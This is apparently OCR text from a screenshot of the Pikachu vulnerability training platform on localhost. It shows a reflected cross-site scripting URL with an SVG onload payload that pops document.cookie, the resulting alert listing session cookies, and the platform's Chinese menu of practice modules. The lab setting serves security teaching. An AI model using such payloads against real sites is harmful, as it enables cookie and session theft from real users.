 Get the pikachu
127.0.0.1/pikachu/vul/xss/xss_01.php?message=<svg+onload%3Dalert%28document.cookie%29>&submit=submit
Pikachu 漏洞练习平台 pika~pika~
127.0.0.1 显示
_clck=yl3qg4%7C2%7Cfmn%7C0%7C1627;
Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1718461416,1718512236
; PHPSESSID=39sl91j01ct2rd0td4mehe7kqu
确定
系统介绍
xss > xss之过滤
暴力破解
阁下,请问你觉得人生苦短吗?
submit
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
别说这些'